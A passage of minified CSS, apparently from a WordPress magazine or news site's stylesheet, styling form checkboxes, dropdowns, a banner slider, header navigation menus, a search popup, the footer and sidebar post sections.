10px;height:100px}.form-group .check-group{margin-bottom:15px;padding:2px 0}.form-group .check-group input{position:absolute;width:100%;height:100%;opacity:0;z-index:9}.form-group .check-group input:checked+span:after{background-color:#1C1C1C}.form-group .check-group input:checked+span:before{opacity:1}.form-group .check-group .wpcf7-list-item-label{padding-left:25px;position:relative;text-transform:capitalize;margin-bottom:0}.form-group .check-group .wpcf7-list-item-label:after,.form-group .check-group .wpcf7-list-item-label:before{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.form-group .check-group .wpcf7-list-item-label:after{left:0;position:absolute;content:"";width:16px;height:16px;border:1px solid #1C1C1C;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.form-group .check-group .wpcf7-list-item-label:before{position:absolute;content:"\f00c";font-family:fontawesome;left:2px;z-index:9;color:#fff;font-size:14px}.select2-container .select2-dropdown{border:none}.select2-container .select2-search--dropdown{display:none}.select2-container .select2-results__options{color:#fff;background-color:#1C1C1C}.select2-container .select2-results__options li{color:#fff!important;background-color:#1C1C1C!important;font-size:12px;padding:10px}.select-box{width:100%;height:100%}.select-box .select2{width:100%!important;height:100%;outline:0}.select-box .select2 *{outline:0}.select-box .select2.select2-container--open{background-color:#1C1C1C}.select-box .select2.select2-container--open .select2-selection{background-color:#1C1C1C;border:1px solid #fff}.select-box .select2.select2-container--open .select2-selection .select2-selection__rendered{color:#fff}.select-box .select2.select2-container--open .select2-selection .select2-selection__arrow b{border-bottom-color:#fff}.select-box .select2 .selection{width:100%;height:100%}.select-box .select2 .select2-selection{width:100%;height:100%;border:1px solid #1C1C1C;border-radius:6px}.select-box .select2 .select2-selection .select2-selection__rendered{height:100%;line-height:38px}.select-box .select2 .select2-selection .select2-selection__arrow{height:38px}.select-box .select2 .select2-selection .select2-selection__arrow b{border-top-color:#1C1C1C}.banner-section{position:relative}.banner-section .slide-arrow{position:absolute;left:120px;bottom:100px;z-index:9;width:260px;display:flex;justify-content:space-between}@media (max-width:992px){.banner-section .slide-arrow{left:70px}.banner-section .slider-box .container{padding:0 40px}}@media (max-width:767px){.banner-section .slide-arrow{left:20px;bottom:50px}}.banner-section .slide-arrow li{list-style:none;display:inline-block;font-size:14px;color:#fff;cursor:pointer}.banner-section .slide-arrow:after{position:absolute;top:50%;background-color:#fff;content:"";height:1px;left:40px;right:40px}.banner-section .active-slide{position:absolute;left:30px;color:#fff;font-size:14px;z-index:999;-webkit-transition:all .5s;transition:all .5s;top:45%;transform:translateY(-50%)}.banner-section .slider-box{background-color:#3ca0d3;background-image:radial-gradient(circle 800px at 51.93% 44.2%,rgba(255,255,255,.2) 0,rgba(0,0,0,.2) 100%)}.banner-section .slider-box.bg-red{background-color:#bf3726;background-image:radial-gradient(circle 800px at 43.64% 39.39%,rgba(255,255,255,.2) 0,rgba(0,0,0,.2) 100%)}.banner-section .slider-box.bg-brown{background-color:#a29581;background-image:radial-gradient(circle 800px at 51.93% 44.2%,rgba(255,255,255,.2) 0,rgba(0,0,0,.2) 100%)}.banner-section .slider-box a{text-decoration:none;outline:0}.banner-section .slider-box .container{max-width:1100px;outline:0}@media (max-width:1280px){.banner-section .slider-box .container{max-width:100%}}.banner-section .slider-box .flex{height:100vh}@media (max-width:767px){.banner-section .active-slide{left:20px;top:15%;transform:unset}.banner-section .slider-box .container{padding:0 20px}.banner-section .slider-box .flex{align-items:unset;justify-content:unset}}.banner-section .slider-box .text-box{width:50%;max-width:480px}@media (max-width:1280px){.banner-section .slider-box .text-box{max-width:100%;padding-left:30px}}@media (max-width:767px){.banner-section .slider-box .text-box{width:100%;margin:auto 0 40px;padding:0}}.banner-section .slider-box .text-box h2{color:#fff;margin-bottom:10px}.banner-section .slider-box .text-box h2 span{opacity:.5;display:block}.banner-section .slider-box .text-box p{color:#fff}.banner-section .slider-box .img-box{width:50%}@media (max-width:767px){.banner-section .slider-box .text-box h2{margin-bottom:24px}.banner-section .slider-box .text-box p{font-size:14px}.banner-section .slider-box .img-box{width:100%}}.banner-section .slider-box .img-box figure{max-width:340px;margin:0 auto}@media (max-width:992px){.banner-section .slider-box .img-box figure{max-width:260px}}@media (max-width:480px){.banner-section .slider-box .img-box figure{max-width:220px}}.social-nav{position:absolute;top:50%;right:10px;transform:translateY(-50%);z-index:9}@media (max-width:767px){.banner-section .slider-box .img-box figure{margin:0 auto 0 0}.social-nav{display:none}}.social-nav li{background-color:#fff;width:28px;height:28px;display:flex;align-items:center;justify-content:center;border-radius:50%;margin-bottom:7px}.social-nav li a{color:#4a4a4a}.barnds-banner{padding:30px 0 0;background-position:center}.barnds-banner .container{max-width:1180px}@media (max-width:1280px){.barnds-banner .container{max-width:100%}}@media (max-width:767px){.barnds-banner{padding:75px 0 85px}.barnds-banner .container .row{align-items:flex-end}}.barnds-banner .brand-banner-text{max-width:535px;padding-top:55px}@media (max-width:992px){.barnds-banner .brand-banner-text{max-width:430px}}.barnds-banner .brand-banner-text h5{font-weight:500;color:#fff;opacity:.38;margin-bottom:10px}.barnds-banner .brand-banner-text h2{color:#fff;margin-bottom:25px}.barnds-banner .brand-banner-text p{color:#fff;margin-bottom:36px}@media (max-width:767px){.barnds-banner .brand-banner-text{max-width:100%;padding-top:0}.barnds-banner .brand-banner-text h2{font-size:36px}.barnds-banner .brand-banner-text p{margin-bottom:0}.barnds-banner .brand-banner-text a{margin-bottom:0;margin-top:30px;min-width:100%}}.barnds-banner .brand-banner-text a{padding:6px 7px 8px 84px;border-radius:6px}@media (max-width:767px){.barnds-banner .brand-banner-img{display:none}}@-webkit-keyframes gofull{0%{width:0}100%{width:100%}}@keyframes gofull{0%{width:0}100%{width:100%}}.inner-page.back-issue-page .post-section .box-section.anchor-full .box .content-box a:first-of-type,header{width:100%}@-webkit-keyframes vibrate-3{0%,100%{-webkit-transform:translate(0);transform:translate(0)}10%,50%,80%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}20%,60%,90%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}30%,70%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}}@keyframes vibrate-3{0%,100%{-webkit-transform:translate(0);transform:translate(0)}10%,50%,80%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}20%,60%,90%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}30%,70%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes upDown{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(10px);transform:translateY(10px)}}@keyframes upDown{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(10px);transform:translateY(10px)}}@keyframes downUp{0%,100%{-webkit-transform:translateY(10px);transform:translateY(10px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes downUp{0%,100%{-webkit-transform:translateY(10px);transform:translateY(10px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes hanging{0%,100%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}}@keyframes hanging{0%,100%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(365deg);transform:rotate(365deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(365deg);transform:rotate(365deg)}}.home .main-wrapper .sidebar .post-section{margin-top:50px!important}@media (max-width:480px){.home .main-wrapper .sidebar .post-section{margin-top:30px!important}}.single-articles .detail-page .post-section{margin-bottom:0}header{padding:0 40px;position:relative;box-shadow:0 6px 10px rgba(131,134,163,.12);z-index:999999;-webkit-transition:all .5s;transition:all .5s;border-bottom:solid 1px transparent}body.home header{position:absolute;top:0;left:0}body.home header .navigation li a,body.home header .navigation li span{color:#ececec}body.home header .navigation li a i,body.home header .navigation li span i{color:#ececec;font-size:initial}header .navigation li .search-box{display:block}header .navigation li .search-box i{color:#393e41;font-size:initial}@media (max-width:1280px){header{padding:0 20px}}@media (max-width:767px){header .navigation li .search-box{display:none}header{padding:18px 20px 27px 18px}}header.active,header.inner-header{background-color:#fff;border-bottom:1px solid #e5e5ea}header.active .navigation li a,header.active .navigation li span,header.inner-header .navigation li a,header.inner-header .navigation li span{color:#393e41!important}header.active .navigation-box,header.inner-header .navigation-box{z-index:999;opacity:1;visibility:visible}header.active .logo-box img,header.inner-header .logo-box img{display:none}header.active .logo-box img.active,header.inner-header .logo-box img.active{display:block!important}header.active .logo-box img.active-logo,header.inner-header .logo-box img.active-logo{display:none}header .logo-box img.active{display:none!important}header .logo-box img.active-logo.active{display:block!important}@media (max-width:992px){header .navigation{width:calc(100% - 200px);padding-left:10px;display:flex;align-items:center;justify-content:space-around}}@media (max-width:767px){header .navigation{display:none;transition:all .8s;padding:130px 25px 30px;position:relative;overflow-y:scroll}}header .navigation:before{content:"";position:absolute;left:50%;top:82px;width:calc(100% - 35px);transform:translateX(-50%);height:1px;background:#ebebeb;display:none}@media (max-width:767px){header .navigation:before{display:block}}header .navigation.active-nav{display:block;background:#fff;position:absolute;top:0;left:0;width:100%;height:100vh;animation:FadeIn .8s}header .navigation>li{display:inline-block}@media (max-width:767px){header .navigation>li{width:100%;margin-bottom:35px;display:flex;justify-content:space-between;flex-wrap:wrap;position:relative;z-index:1}}header .navigation>li span{color:#393e41;-webkit-transition:all .5s;transition:all .5s;cursor:pointer}header .navigation>li .fa-angle-right{display:none}@media (max-width:767px){header .navigation>li .fa-angle-right{display:block;color:#1c1c1c!important;font-size:26px!important;line-height:1em;cursor:pointer;transition:all .5s}}header .navigation>li .fa-angle-right.active{transform:rotate(90deg)}header .navigation>li a{text-decoration:none;color:#393e41;font-weight:400;display:inline-block;padding:40px 20px;-webkit-transition:all .5s;transition:all .5s;position:relative}@media (max-width:1280px){header .navigation>li a{padding:40px 10px;font-size:15px}}@media (max-width:992px){header .navigation>li a{padding:40px 5px;font-size:14px}}@media (max-width:767px){header .navigation>li a{padding:0;font-size:20px;color:#393e41!important}header .navigation>li:hover a:after{display:none}}header .navigation>li:nth-of-type(1).actives>a,header .navigation>li:nth-of-type(1)>a:hover{color:#f05e30!important}header .navigation>li a::after{width:100%;height:3px;content:"";background-color:#f05e30;position:absolute;bottom:0;left:0;opacity:0;-webkit-transition:all .5s;transition:all .5s}.filter-section .more-filters.active .more-box,.filter-section .more-filters.active .toggle-box:after,header .navigation>li a.active:after,header .navigation>li.actives a:after,header .navigation>li:hover .submenu-group,header .navigation>li:hover a:after,header .navigation>li:nth-of-type(1).actives>a:after,header .navigation>li:nth-of-type(2).actives>a:after,header .navigation>li:nth-of-type(3).actives>a:after,header .navigation>li:nth-of-type(4).actives>a:after,header .navigation>li:nth-of-type(5).actives>a:after,header .navigation>li:nth-of-type(7).actives>a:after,header .navigation>li:nth-of-type(8).actives>a:after{opacity:1}header .navigation>li:hover .submenu-group{z-index:9999;visibility:visible}@media (max-width:767px){header .navigation>li.actives a:after{display:none}header .navigation>li.actives .submenu-group{opacity:1;visibility:visible;z-index:10;animation:FadeIn .8s;display:block;box-shadow:none}header .logo-box{z-index:10}}header .logo-box img,header .navigation>li:last-of-type a:after,header .navigation>li:nth-of-type(2) .fa-angle-right,header .navigation>li:nth-of-type(4) .fa-angle-right,header .navigation>li:nth-of-type(5) .fa-angle-right{display:none}header .navigation>li:last-of-type a{padding-right:0}header .navigation>li:nth-of-type(2).actives>a,header .navigation>li:nth-of-type(2)>a:hover{color:#00afea!important}header .navigation>li:nth-of-type(3).actives>a,header .navigation>li:nth-of-type(3)>a:hover{color:#ffc20f!important}header .navigation>li:nth-of-type(4).actives>a,header .navigation>li:nth-of-type(4)>a:hover{color:#00939d!important}header .navigation>li:nth-of-type(3)>a:after{background-color:#ffc20f}header .navigation>li:nth-of-type(5).actives>a,header .navigation>li:nth-of-type(5)>a:hover{color:#7db73f!important}header .navigation>li:nth-of-type(4)>a:after{background-color:#00939d}header .navigation>li:nth-of-type(5)>a:after{background-color:#7db73f}header .navigation>li:nth-of-type(6)>a:hover{color:#c52b22!important}header .navigation>li:nth-of-type(7).actives>a,header .navigation>li:nth-of-type(7)>a:hover{color:#5856d6!important}header .navigation>li:nth-of-type(6)>a:after{background-color:#c52b22}header .navigation>li:nth-of-type(8).actives>a,header .navigation>li:nth-of-type(8)>a:hover{color:#c09b43!important}header .navigation>li:nth-of-type(7)>a:after{background-color:#5856d6}header .navigation>li:nth-of-type(8)>a:after{background-color:#c09b43}@media (max-width:992px){header .logo-box,header .logo-box img{width:200px!important}}header .logo-box img.active-logo{display:block}header .search-box{margin-left:auto;margin-right:26px;cursor:pointer;display:none}@media (max-width:767px){header .search-box{display:block}}header .search-box i{color:#1c1c1c;font-size:20px}header .menu-toggle-btn{background-color:transparent;padding:0;border:0;width:27px;height:16px;cursor:pointer;display:none;z-index:10}@media (max-width:767px){header .menu-toggle-btn{display:inline-block}}header .menu-toggle-btn:focus{outline:0}header .menu-toggle-btn.toggled .bar{background-color:#1c1c1c!important}header .menu-toggle-btn.toggled .bar:nth-child(1){transform:rotate(45deg);margin:0;top:0}header .menu-toggle-btn.toggled .bar:nth-child(2){transform:rotate(-45deg);margin:0;top:-2px}header .menu-toggle-btn.toggled .bar:nth-child(3){display:none}header .menu-toggle-btn .bar{background-color:#1c1c1c;width:100%;height:2px;display:block;position:relative;transition:all .5s ease 0s}header .menu-toggle-btn .bar:not(:last-of-type){margin-bottom:5px}.submenu-group{background-color:#fff;left:0;top:calc(100% + 1px);display:flex;position:absolute;width:100%;padding:60px 40px 55px;justify-content:space-between;background-image:url(../png/logo-lg.png);background-size:auto;background-position:center;background-repeat:no-repeat;opacity:0;z-index:-1;visibility:hidden;-webkit-transition:all .5s;transition:all .5s;box-shadow:0 6px 10px rgba(131,134,163,.12)}@media (max-width:767px){.submenu-group{position:static;display:none;background-image:none;padding:0 20px 0 40px}}.submenu-group.group-sm{padding:20px 55px}.submenu-group.music-group .box{flex:1;width:auto}@media (max-width:767px){.submenu-group.group-sm{padding:0 20px 0 40px}.submenu-group.music-group .box{display:none}.submenu-group.music-group .box:last-of-type{display:block}}.submenu-group.music-group .box:last-of-type ul li:last-of-type{display:none}.submenu-group.music-group .box:last-of-type{width:200px;flex:unset}.submenu-group.music-group .box ul li{width:100%}.submenu-group h6{font-size:14px;font-weight:400;text-transform:uppercase}@media (max-width:767px){.submenu-group.music-group .box:last-of-type ul li:last-of-type{display:block}.submenu-group h6:first-of-type,.submenu-group.music-group .box:last-of-type h6{display:none}.submenu-group h6:last-of-type{font-size:18px;color:#939393;font-family:Lato,sans-serif}.submenu-group h6:last-of-type a{font-size:14px;color:#939393;font-family:Lato,sans-serif}}.search-popup .form-group input,.submenu-group .box p,.submenu-group .box.box-full ul li a,footer .box-section .box li a{font-family:Ubuntu,sans-serif}.submenu-group h6 a{text-decoration:none;padding:0!important;color:#393e41!important}.submenu-group h6 a:after{display:none!important}.submenu-group .box{width:40%}.submenu-group .box p{color:#939393;font-size:16px;margin-top:10px;margin-bottom:10px}.submenu-group .box ul{margin:10px 0 20px;display:flex;flex-wrap:wrap}.search-popup,.submenu-group .box ul li a:after,.submenu-group .image-box figure a:after{display:none}@media (max-width:767px){.submenu-group .box{width:100%}.submenu-group .box ul{margin:10px 0}}.submenu-group .box ul li{list-style:none;width:33.33%;margin-left:0;margin-top:10px}.submenu-group .box ul li a{color:#939393!important;font-size:"Lato",sans-serif;text-decoration:none;padding:0}@media (max-width:1400px){.submenu-group .box ul li a{font-size:13px}}.submenu-group .box.box-full{width:100%}.submenu-group .box.box-full ul{justify-content:flex-end}@media (max-width:767px){.submenu-group .box ul li{width:100%}.submenu-group .box ul li a{font-size:18px}.submenu-group .box.box-full ul{justify-content:flex-start}}.submenu-group .box.box-full ul li{width:auto;margin-left:50px}.submenu-group .box.box-full ul li a{color:#393e41!important;font-size:14px;text-transform:uppercase}@media (max-width:767px){.submenu-group .box.box-full ul li{margin-left:0;width:100%}.submenu-group .box.box-full ul li a{font-size:18px;color:#939393!important}.submenu-group .box.featured-box{display:none}}.submenu-group .box.featured-box{width:30%}.submenu-group .box.featured-box ul li{width:100%}.submenu-group .image-box{width:30%}@media (max-width:1280px){.submenu-group .image-box{width:25%}}.submenu-group .image-box figure img{width:auto}.submenu-group .image-box h6{margin-top:20px}.search-popup{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#1c1c1c;z-index:999999}@media (max-width:767px){.submenu-group .image-box{display:none}.search-popup{width:100vw}}.search-popup .box{width:650px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media (max-width:767px){.search-popup .box{width:100%;padding:0 20px}}.search-popup .inner-header{display:flex;justify-content:space-between;padding:29px 40px;align-items:center}.search-popup .inner-header span{cursor:pointer}@media (max-width:767px){.search-popup .inner-header{padding:25px 20px}.search-popup .inner-header img{width:200px}.search-popup .inner-header span img{width:20px}.search-popup .form-group{display:flex;align-items:center}}.search-popup p{color:#fff;font-size:14px}.search-popup .form-group{border-bottom:solid 1px #3a3a3a;padding:15px 0;margin-bottom:15px}.search-popup .form-group i{color:#fff;font-size:30px;padding-right:20px}@media (max-width:767px){.search-popup .form-group i{font-size:24px}}.search-popup .form-group input{font-size:38px;background-color:transparent;outline:0;border:none;color:#fff}@media (max-width:767px){.search-popup .form-group input{width:calc(100% - 40px);font-size:30px}}.search-popup .form-group input::-webkit-input-placeholder{color:#fff;font-family:Ubuntu,sans-serif}.search-popup .form-group input::-moz-placeholder{color:#fff;font-family:Ubuntu,sans-serif}.search-popup .form-group input:-ms-input-placeholder{color:#fff;font-family:Ubuntu,sans-serif}.search-popup .form-group input::-ms-input-placeholder{color:#fff;font-family:Ubuntu,sans-serif}.search-popup .form-group input::placeholder{color:#fff;font-family:Ubuntu,sans-serif}header .navigation>li:nth-of-type(5) .submenu-group{justify-content:flex-start}header .navigation>li:nth-of-type(5) .submenu-group .image-box{width:17%;margin-right:60px}@media (max-width:1280px){header .navigation>li:nth-of-type(5) .submenu-group .image-box{width:19%;margin-right:40px}}header .navigation>li:nth-of-type(5) .submenu-group .box{width:22%}@media (max-width:992px){header .navigation>li:nth-of-type(5) .submenu-group .box{width:32%}}header .navigation>li:nth-of-type(5) .submenu-group .box.featured-box{width:20%}header .navigation>li:nth-of-type(8) .submenu-group .box ul li:last-of-type{display:none}.home header .search-box i{color:#fff}.home header .menu-toggle-btn .bar{background-color:#fff}footer{background-color:#1c1c1c}footer .container{max-width:1100px}@media (max-width:1280px){footer .container{width:100%}}@media (max-width:767px){header .navigation>li:nth-of-type(8) .submenu-group .box ul li:last-of-type{display:block}footer .container>.flex{padding-left:20px}}@media (max-width:480px){footer .container>.flex{padding-left:0}footer .brand-section:after,footer .brand-section:before{display:none}}footer .brand-section{padding:50px 0;border-bottom:1px solid #272727;position:relative}@media (max-width:767px){footer .brand-section{padding:50px 0;border-bottom:solid 1px #fff}}footer .brand-section:after,footer .brand-section:before{position:absolute;content:"";background-color:#333;width:40px;left:80px}@media (max-width:1280px){footer .brand-section:after,footer .brand-section:before{width:20px;left:10px}}footer .brand-section:before{top:0;height:80px}footer .brand-section:after{height:50px;top:90px}footer .brand-section h2,footer .brand-section p{color:#fff}footer .brand-section p{width:420px}@media (max-width:1280px){footer .brand-section p{width:310px}}@media (max-width:992px){footer .brand-section .container{padding:0 40px}footer .brand-section p{width:250px}}footer .brand-section ul{margin-right:-70px}@media (max-width:767px){footer .brand-section .container{padding:0 20px}footer .brand-section h2{font-size:36px;line-height:1.4em}footer .brand-section p{width:100%;padding:20px 0 40px}footer .brand-section ul{width:100%;display:flex;align-items:center;justify-content:space-between}footer .brand-section ul li{width:48%}}footer .brand-section ul li{list-style:none;display:inline-block;margin-left:60px}footer .box-section{padding:50px 0;border-bottom:1px solid #272727}footer .box-section .box{min-width:140px}@media (max-width:992px){footer .brand-section ul li{margin-left:0}footer .box-section{padding:30px 0 40px}footer .box-section .box{margin-top:20px}}@media (max-width:767px){footer .box-section{padding:40px 0 30px}footer .box-section .box{min-width:100%;text-align:center}}footer .box-section .box.lg{max-width:280px}@media (max-width:1280px){footer .brand-section ul{margin-right:0}footer .box-section .box.lg{padding-right:20px}footer .copyright-bar .flex{align-items:center}}@media (max-width:767px){footer .box-section .box.lg{max-width:100%;padding-right:0;margin-top:0;text-align:center}}footer .box-section .box.lg p{color:#939393;margin-top:10px}@media (max-width:767px){footer .box-section .box.lg p{margin-top:20px;font-size:14px;line-height:21px}}footer .box-section .box p{color:#939393}footer .box-section .box .btn{margin-top:10px}footer .box-section .box h3{color:#fff;font-size:14px;text-transform:uppercase;font-weight:400;margin-bottom:5px}footer .box-section .box li{list-style:none;line-height:1.6}footer .box-section .box li a{text-decoration:none;color:#939393;font-size:14px;transition:all .35s}footer .box-section .box li a:hover{color:#fff}footer .box-section .box:last-of-type{max-width:220px}@media (max-width:767px){footer .box-section .box:last-of-type{min-width:182px;margin:40px auto 0}}footer .box-section .box:last-of-type .gform_confirmation_message{color:#fff;font-weight:400}footer .box-section .box .gform_wrapper{margin:0}footer .box-section .box .gform_wrapper ul li{margin:0!important;padding:0!important;background-color:transparent!important;border:none!important}footer .box-section .box .gform_wrapper ul li.gfield{margin-top:0!important;padding-right:0!important}footer .box-section .box .gform_wrapper ul li .validation_message{padding:0!important;color:#fff;font-weight:400}footer .box-section .box .gform_wrapper ul li .ginput_container{margin-top:0!important}footer .box-section .box .gform_wrapper ul li .ginput_container input{margin-top:0!important;color:#939393!important;background-color:transparent!important;font-size:16px!important;line-height:1.5em!important;font-family:Lato,sans-serif!important;border:none!important;border-radius:0!important;outline:0!important}@media (max-width:767px){footer .box-section .box .gform_wrapper ul li .ginput_container input{font-size:14px!important}}footer .box-section .box .gform_wrapper ul li .ginput_container input:focus{border:none!important;border-radius:0!important}footer .box-section .box .gform_wrapper ul li .ginput_container input::placeholder{font-size:16px!important;line-height:1.5em!important;font-family:Lato,sans-serif!important;color:#939393!important}@media (max-width:767px){footer .box-section .box .gform_wrapper ul li .ginput_container input::placeholder{font-size:14px!important}}footer .box-section .box .gform_wrapper .gform_footer{margin:10px 0 0!important;padding:0!important;width:150px!important;position:relative;overflow:hidden}footer .box-section .box .gform_wrapper .gform_footer:before{content:"";position:absolute;left:-10px;top:0;background-color:#fff;width:0;height:100%;transform:skewX(-10deg);transition:all .35s}footer .box-section .box .gform_wrapper .gform_footer:hover:before{width:calc(100% + 20px)}footer .box-section .box .gform_wrapper .gform_footer:hover input[type=submit]{color:#000!important}footer .box-section .box .gform_wrapper .gform_footer input[type=submit]{margin:0!important;border:1px solid #fff;font-size:12px!important;font-weight:400;text-transform:uppercase;line-height:26px!important;text-decoration:none;padding:5px 15px!important;min-width:150px!important;text-align:center;border-radius:3px!important;outline:0;-webkit-appearance:none;background-color:transparent!important;color:#fff!important;cursor:pointer;z-index:9;position:relative}footer .box-section .box .gform_wrapper .validation_error{font-size:14px;font-weight:400;margin-bottom:10px;border-top:none;border-bottom:none;padding:0;clear:none;width:100%;text-align:left;color:#fff}footer .copyright-bar{padding:15px 0}footer .copyright-bar li,footer .copyright-bar p{color:#fff}footer .copyright-bar li{display:inline-block;margin-right:30px}@media (max-width:992px){footer .copyright-bar li,footer .copyright-bar p{font-size:13px}footer .copyright-bar li{margin-right:5px}footer .copyright-bar li a{font-size:14px}}@media (max-width:767px){footer .copyright-bar .flex{justify-content:center}footer .copyright-bar ul{text-align:center;width:100%}footer .copyright-bar p{width:100%}footer .copyright-bar li,footer .copyright-bar p{margin-top:10px;text-align:center}footer .copyright-bar li{margin-right:0;width:100%}}footer .copyright-bar li a{text-decoration:none;color:#fff;transition:all .35s}footer .copyright-bar li a:hover{color:#939393}.main-wrapper{padding:0 25px;display:flex}@media (max-width:767px){.main-wrapper{padding:0 15px}}.main-wrapper.with-container{display:flex;padding:0;margin-bottom:100px}@media (max-width:992px){.main-wrapper{flex-wrap:wrap}.main-wrapper.with-container{margin-bottom:50px}}@media (max-width:550px){.main-wrapper.with-container{margin-bottom:30px}}.main-wrapper.with-container .container{padding:0 25px}@media (max-width:767px){.main-wrapper.with-container .container{padding:0 20px;max-width:100%;width:100%}}.main-wrapper.with-container .detail-section{padding-top:100px}.main-wrapper.with-container .post-section .sticky-box{top:123px}@media (max-width:767px){.main-wrapper.with-container .detail-section{padding-top:65px}.main-wrapper.with-container .post-section .sticky-box{top:0}}.main-wrapper .main-section{width:75%}@media (max-width:1280px){.main-wrapper .main-section{width:67%}}.main-wrapper .main-section .advertisment-box{margin-top:50px}@media (max-width:992px){.main-wrapper .main-section{width:100%}.main-wrapper .main-section .advertisment-box{margin-top:30px}}.main-wrapper .sidebar{width:25%}@media (max-width:1280px){.main-wrapper .sidebar{width:33%}}.main-wrapper .sidebar .sticky-box{position:static;padding-top:50px;top:153px;z-index:99}@media (max-width:767px){.main-wrapper .sidebar .sticky-box{padding-top:30px}}.main-wrapper .sidebar .advertisment-box,.main-wrapper .sidebar .box-section,.main-wrapper .sidebar .category-box{padding:0 15px}.main-wrapper .sidebar .post-section .box-section .colmn-box figure{height:100px;overflow:hidden}.main-wrapper .sidebar .post-section .box-section .colmn-box figure img{width:100%;height:100%;object-fit:contain;transition:all .5s;transform:scale(1)}.main-wrapper .sidebar .post-section .box-section .colmn-box figure img:hover{transform:scale(1.1)}@media (max-width:992px){.main-wrapper .sidebar{width:100%}.main-wrapper .sidebar .advertisment-box .box figure{text-align:center}.main-wrapper .sidebar .advertisment-box .box figure img{width:50%}}.main-wrapper .sidebar .post-section{margin-top:50px}@media (max-width:480px){.main-wrapper .sidebar .advertisment-box,.main-wrapper .sidebar .box-section,.main-wrapper .sidebar .category-box{padding:0}.main-wrapper .sidebar .advertisment-box .box figure img{width:75%}.main-wrapper .sidebar .post-section{margin-top:30px}}.home .category-section .post-section .box-section .box a,.main-wrapper .sidebar .post-section.new-block,.post-section .box-section .colmn-box .text-box ul{margin-top:0}.main-wrapper .sidebar .post-section.new-block .box-section{margin-bottom:50px}@media (max-width:480px){.main-wrapper .sidebar .post-section.new-block{margin-top:30px}.main-wrapper .sidebar .post-section.new-block .box-section{margin-bottom:30px}}.main-wrapper .sidebar .custom-advertisment-box .box{position:relative}.main-wrapper .sidebar .custom-advertisment-box .box .text-layer{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:calc(100% - 30px);text-align:center}.main-wrapper .sidebar .custom-advertisment-box .box .text-layer h2{font-size:24px;color:#fff}.main-wrapper .sidebar .custom-advertisment-box .box .text-layer p{color:#939393;font-size:20px;font-weight:700;padding:5px 0 10px}.main-wrapper .sidebar .custom-advertisment-box h6{color:#a1aeb7;font-size:11px;line-height:24px;font-weight:400;text-align:center;margin-bottom:20px}.main-wrapper .sidebar .sponsored-box .heading-box{padding:0}.main-wrapper .sidebar .sponsored-box .box{margin-top:25px}.main-wrapper .sidebar .sponsored-box ul li{border-bottom:solid 1px #8097b1;list-style:none}.main-wrapper .sidebar .sponsored-box ul li:last-of-type{border-bottom:none}.main-wrapper .sidebar .sponsored-box ul li a{text-decoration:none;padding:15px 50px 15px 0;position:relative;color:#1d1f24;font-family:Ubuntu,sans-serif;display:block}.main-wrapper .sidebar .sponsored-box ul li a:after{position:absolute;top:50%;right:10px;content:"";background-image:url(../svg/arrow.svg);width:13px;height:14px;background-repeat:no-repeat;background-size:contain;background-position:center;transform:translateY(-50%)}.main-wrapper .sidebar .info-box .heading-box{padding:0}.main-wrapper .sidebar .info-box table{margin-top:20px;width:100%;border-spacing:0}.main-wrapper .sidebar .info-box table td,.main-wrapper .sidebar .info-box table th{border-bottom:solid 1px #c7c7cc;padding:10px 0;text-transform:uppercase;font-size:14px}.main-wrapper .sidebar .info-box table th{text-align:left}.main-wrapper .sidebar .info-box table td{text-align:right;max-width:150px;width:150px}.main-wrapper .sidebar .category-box .heading-box{position:relative;z-index:1}.main-wrapper .sidebar .category-box .heading-box:after{position:absolute;content:"";top:50%;right:0;width:100%;z-index:-1;background-color:#c7c7cc;transform:translateY(-50%);height:1px}.main-wrapper .sidebar .category-box h4{color:#030f09;font-size:18px;font-weight:400;display:inline-block;background-color:#fff;padding-right:15px}.main-wrapper .sidebar .category-box ul{margin-top:20px}.main-wrapper .sidebar .category-box ul li{list-style:none;border-bottom:solid 1px #c7c7cc;padding:10px 0;font-size:14px}.main-wrapper .sidebar .category-box ul li a{text-decoration:none;display:block;color:inherit;text-transform:uppercase;transition:all .35s}.main-wrapper .sidebar .category-box ul li a:hover{color:#9c9ea0}.post-section{margin-top:50px}.post-section.news-block .heading-box span:after{background-color:#00AFEA}.post-section .sticky-box{position:static;background-color:#fff;padding-top:50px;padding-bottom:20px;top:153px;z-index:99}.post-section .heading-box{padding:0 15px;display:flex;align-items:center}@media (max-width:480px){.post-section{margin-top:30px}.post-section .heading-box{padding:0}}.post-section .heading-box figure{height:170px}.post-section .heading-box figure img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.post-section .heading-box h4{font-size:18px;font-weight:400;padding-right:15px}.post-section .heading-box span{flex:1;background-color:#c7c7cc;height:1px;position:relative}.post-section 